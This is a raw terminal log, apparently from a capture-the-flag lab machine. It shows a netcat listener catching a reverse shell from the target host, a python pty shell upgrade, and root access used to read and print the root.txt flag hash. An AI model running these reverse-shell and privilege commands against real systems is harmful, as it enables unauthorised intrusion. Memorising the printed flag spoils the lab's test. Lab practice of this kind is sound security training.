 kingsly@xy83rx:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.187] 39280
python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
6df1bcbd7d0eb6b94ed8759cf4b621d7
#